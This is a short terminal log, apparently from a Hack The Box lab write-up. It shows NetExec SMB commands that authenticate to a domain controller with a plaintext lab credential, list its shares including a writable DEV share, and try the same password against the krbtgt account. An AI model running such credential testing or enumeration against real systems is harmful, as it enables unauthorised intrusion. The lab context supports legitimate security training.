 SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
~/hack-the-box/machines/lab/puppy-medium ➤ nxc smb 10.10.11.70 -u 'ant.edwards' -p 'Antman2025!' --shares git:master*
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
SMB 10.10.11.70 445 DC [*] Enumerated shares
SMB 10.10.11.70 445 DC Share Permissions Remark
SMB 10.10.11.70 445 DC ----- ----------- ------
SMB 10.10.11.70 445 DC ADMIN$ Remote Admin
SMB 10.10.11.70 445 DC C$ Default share
SMB 10.10.11.70 445 DC DEV READ,WRITE DEV-SHARE for PUPPY-DEVS
SMB 10.10.11.70 445 DC IPC$ READ Remote IPC
SMB 10.10.11.70 445 DC NETLOGON READ Logon server share
SMB 10.10.11.70 445 DC SYSVOL READ Logon server share
~/hack-the-box/machines/lab/puppy-medium ➤ git:master*
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:Antman2025! STATUS_LOGON_FAILURE